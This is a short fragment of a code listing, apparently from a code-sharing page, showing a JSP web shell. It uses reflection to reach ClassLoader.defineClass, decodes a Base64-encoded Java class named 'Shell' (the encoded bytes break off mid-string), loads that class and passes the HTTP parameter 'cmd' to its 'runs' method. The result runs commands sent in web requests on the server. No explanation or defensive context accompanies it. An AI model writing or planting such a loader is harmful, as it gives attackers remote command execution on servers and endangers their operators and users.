 代码详情
Expand 8 lines
9 Method defineClass =
10 ClassLoader.class.getDeclaredMethod("defineClass", String.class,
11 byte[].class, int.class, int.class);
12 defineClass.setAccessible(true);
13
14 byte[] bytes =
Base64.getDecoder().decode("yv66vgAAADQAQwoAEAAgCgAhACIKACEAIwoAJAAlBwAmBwAnCgAGACgKAAUAKQgAKg
15
16 Class shell = (Class) defineClass.invoke(ClassLoader.getSystemClassLoader(), "Shell", bytes,
0, bytes.length);
17 Object object = shell.newInstance();
18 Method dm = shell.getDeclaredMethod("runs",String.class);
19 Object invoke = dm.invoke(object, request.getParameter("cmd"));
20 %>